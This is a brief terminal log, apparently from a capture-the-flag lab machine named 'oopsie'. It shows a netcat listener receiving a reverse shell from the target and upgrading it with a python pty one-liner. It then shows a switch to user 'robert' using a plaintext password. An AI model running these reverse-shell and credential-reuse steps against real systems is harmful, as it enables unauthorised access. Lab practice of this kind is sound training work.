 # kali @ kali in ~/SecTools/webshell [19:54:19]
$ sudo su
[sudo] password for kali:
root@kali:/home/kali/SecTools/webshell# nc -lvnp 8000
Listening on 0.0.0.0 8000
Connection received on 10.129.95.191 56828
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/var/www/html/uploads$ whoami
whoami
www-data
www-data@oopsie:/var/www/html/uploads$ su robert
su robert
Password: M3g4C0rpUs3r!

robert@oopsie:/var/www/html/uploads$ whoami
whoami
robert
robert@oopsie:/var/www/html/uploads$